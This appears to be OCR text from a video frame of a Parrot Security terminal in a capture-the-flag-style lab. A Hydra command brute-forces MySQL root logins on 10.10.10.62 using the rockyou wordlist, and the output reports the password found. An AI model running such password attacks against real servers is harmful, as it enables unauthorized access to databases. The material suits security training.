 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
SUNSET_MIDNIGHT Parrot Security
Applications Places System Fri Aug 26, 10:23
hydra -l root -P /usr/share/wordlists/rockyou.txt 10.10.10.62 mysql - Parrot Terminal
File Edit View Search Terminal Tabs Help
hydra -l root -P /usr/share/wordlists/rockyou.txt 10.10.10.62 mysql - Parrot Terminal cd - Parrot Terminal
[root@attacker-vmwarevirtualplatform]-[~]
#hydra -l root -P /usr/share/wordlists/rockyou.txt 10.10.10.62 mysql
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *
** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-26 10:23:51
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://10.10.10.62:3306/
[3306][mysql] host: 10.10.10.62 login: root password: robert
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-26 10:23:53
[✗]-[root@attacker-vmwarevirtualplatform]-[~]
#
Menu hydra -l root -P /usr/sh... Cracking MySQL Passw...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.